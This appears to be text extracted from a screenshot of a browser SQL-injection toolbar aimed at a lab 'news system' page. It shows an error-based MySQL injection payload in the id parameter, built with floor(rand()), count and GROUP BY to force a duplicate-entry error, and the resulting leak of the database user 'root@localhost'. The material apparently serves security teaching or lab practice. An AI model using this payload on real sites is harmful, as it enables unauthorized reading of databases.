 MySQL 新聞系統
將 nvarchar 值 'Microsoft SQL Se...
http://website...BY%20x)AS%20b)
website:81/mysql/error/show.php?id=28 and (SELECT 1 FROM(SELECT count(*), concat(floor(rand(1337)*2),(select user())) AS x FROM information_sch Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
http://website:81/mysql/error/show.php
?id=28 and (SELECT 1 FROM(SELECT count(*), concat(floor(rand(1337)*2),(select user())) AS x FROM information_schema.tables GROUP BY x)AS b)
Split URL
Execute
Enable Post data Enable Referrer
Duplicate entry '1root@localhost' for key 1